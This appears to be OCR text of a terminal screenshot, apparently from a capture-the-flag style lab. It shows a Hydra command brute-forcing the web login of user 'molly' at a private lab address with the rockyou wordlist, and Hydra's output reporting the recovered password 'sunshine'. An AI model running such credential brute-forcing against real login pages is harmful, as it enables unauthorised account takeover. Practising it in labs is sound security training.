 ~$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.107.25
5 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-25 09:23:
38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.107.255:80/login:username=^USER^&passwor
d=^PASS^:F=incorrect
[80][http-post-form] host: 10.10.107.255   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-25 09:23:
43